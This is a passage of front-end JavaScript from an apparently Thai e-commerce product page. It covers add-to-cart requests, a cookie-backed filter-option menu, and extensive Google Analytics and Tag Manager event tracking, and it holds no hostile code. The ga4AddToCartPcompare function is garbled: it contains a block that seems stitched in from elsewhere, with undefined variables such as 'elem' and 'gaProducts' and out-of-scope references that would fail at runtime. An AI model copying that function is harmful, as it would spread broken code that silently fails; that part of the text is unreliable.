							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
